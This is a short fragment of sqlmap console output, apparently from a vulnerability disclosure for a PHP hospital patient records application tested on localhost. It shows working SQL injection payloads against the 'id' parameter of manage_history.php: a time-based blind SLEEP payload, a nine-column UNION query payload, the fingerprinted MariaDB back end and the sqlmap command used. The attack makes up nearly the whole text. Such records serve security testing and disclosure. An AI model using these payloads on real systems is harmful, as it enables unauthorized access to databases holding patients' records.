 ---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7528 FROM (SELECT(SLEEP(5)))jGAw) AND 'jApn'='jApn

    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b6a7071,0x5469594e4d4357694c72494475534c4f63596
3596952555358596c464b574d72786e585a4a4f414e,0x7178717071),NULL,NULL,NULL-- -
---
[00:01:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[00:01:58] [INFO] fetched data logged to text files under 'C:\Users\Attack\AppData\Local\sqlmap\output\localhost'
[00:01:58] [WARNING] your sqlmap version is outdated

[*] ending @ 00:01:58 /2022-02-08/

C:\Users\Attack\Desktop\sqlmap>python sqlmap.py -u http://localhost/hprms/admin/patients/manage_history.php?id=1